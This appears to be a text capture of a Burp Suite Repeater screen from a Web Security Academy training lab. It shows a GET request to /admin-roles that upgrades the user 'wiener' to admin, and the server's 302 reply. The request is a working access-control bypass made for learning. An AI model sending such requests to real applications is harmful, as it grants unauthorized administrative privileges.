 Send Cancel < > Follow redirection Target: https://0ab800760303095b86659e8000ab003c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ab800760303095b86659e8000ab003c.web-security-academy.net
3 Cookie: session=ojKMHanLo2sUbUDOx5gPrYTdWa2WYHi0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0ab800760303095b86659e8000ab003c.web-security-academy.net
9 Dnt: 1
10 Referer: https://0ab800760303095b86659e8000ab003c.web-security-academy.net/admin
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes